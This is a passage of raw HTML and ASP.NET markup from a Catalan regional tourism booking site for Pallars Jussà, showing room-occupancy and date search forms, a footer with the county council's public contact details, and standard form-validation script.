			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 4</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(4,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1('BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_btnBuscar_1" class="btn" ValidationGroup="BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_validation_dialog_1" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_hdnIsPostbackBuscador_1" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_221" class="srv_221">
                        


    <span class="busc buscV2 busc_ppd  busc_extra_221">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_titBuscador_2">EXPERIÈNCIA</span></span>
        
        <span class="pnl_flts">
            <span class="flts panels-2">
                
                        <span class="flt_pnl flt_fec_desde">
                            <span class="pnl_tit">Data des de </span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaDesde" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2" class="txb" readonly="readonly" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
                    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_pnlFechaHasta_2" class="flt_pnl flt_fec_hasta">
                            <span class="pnl_tit">Data fins</span>
                            <span class="pnl_itms">
                                <span class="fec_cal">
                                    <input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$txtFechaHasta" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2" class="txb" readonly="readonly" />
                                    <img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" />
                                </span>
                            </span>
                        </span>
            </span>
            
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2(); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_btnBuscar_2" class="btn">Cercar</button>
            <span class="lnk"></span>
        </span>
        
    </span>
    
<input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl02$Bsc_221$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_hdnIsPostbackBuscador_2" value="0" />


                        
                        </li>
                    
            </ul>
        </div>
    </div>
    <span class="clearfix"></span>




</div>



<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
                </div>
            
            
            
            
            
            
        </div>
        
            <div class="row">
                <div class="col-xs-12 cont_frame">

<div class="cont_defecto">


    <div class="contenido_container">
        <div class="contenido_container_int">
            
                <h1></h1>
            
                <span class="cont_H1"></span>
            
        </div>
    </div>
</div>

</div>
            </div>
        
    </div>
</div>

<div id="ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter">

</div>

<script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
<div id="ftr">
    <footer id="ContentPlaceHolder_ctl00_ctl02_contFooterContainer" class="footer_container">
    <div class="container footer_container_int">
        <div id="ContentPlaceHolder_ctl00_ctl02_contFooter" class="footer_container_int_cont">

<div class="cont_vacio">


    <span class="pnl_footer_afiliado">
        <span class="pnl_footer_afiliado_sup"><span class="itm">Consell Comarcal Pallars Jussà</span><span class="itm_sep">·</span><span class="itm">Carrer Soldevila, 18,</span><span class="itm_sep">·</span><span class="itm">Tremp</span><span class="itm_sep">·</span><span class="itm">LLEIDA</span><span class="itm_sep">·</span><span class="itm">España</span></span>
        <span class="pnl_footer_afiliado_inf"><span class="itm">Tel: 973 65 01 87</span><span class="itm_sep">·</span><span class="itm">E-mail: epicentre@pallarsjussa.cat</span></span>
    </span>
</div>

</div>
    </div>
</footer>

</div>




<div class="modal fade mod_ayuda" id="ModalHelp" tabindex="-1" role="dialog" aria-labelledby="ModalHelpLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="ModalHelpLabel">Ajuda</h4>
			</div>
			<div class="modal-body">
				<p>LOADING...</p>
			</div>
		</div>
	</div>
</div>

            
            
            
            
        
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1"));
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1"), document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0 = document.all ? document.all["ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0"] : document.getElementById("ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0");
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.display = "None";
ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0.enabled = "False";
